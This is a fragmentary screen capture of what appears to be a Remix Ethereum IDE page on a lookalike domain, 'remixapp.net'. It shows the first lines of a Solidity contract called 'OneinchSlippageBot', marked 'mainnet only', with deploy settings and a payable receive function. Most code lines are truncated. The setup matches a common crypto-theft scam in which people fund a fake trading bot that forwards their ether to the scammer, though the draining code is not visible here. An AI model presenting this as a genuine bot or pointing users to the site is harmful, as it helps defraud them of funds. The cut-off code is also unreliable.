 Remix - Ethereum IDE
Wrapped Ether | Address 0xc
MetaMask
remixapp.net/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
OneinchSlippageBot - contracts/bot.s
Deploy
string _mainTokenSymbol, strin
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0 i
Deployed Contracts
https://remixapp.net/#
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testne
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blo
7 import "https://github.com/Uniswap/uniswap-v2-core/blo
8 import "https://github.com/Uniswap/uniswap-v2-core/blo
9
10 contract OneinchSlippageBot {
11
12 string public tokenName;
13 string public tokenSymbol;
14 uint liquidity;
15
16 event Log(string _msg);
17
18 constructor(string memory _mainTokenSymbol, string
19 tokenSymbol = _mainTokenSymbol;
20 tokenName = _mainTokenName;
21 }
22
23 receive() external payable {} undefined gas
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
0
listen on all transactions
Search with transaction hash or address
• remix
Type the library name to see available commands.
>
tv
2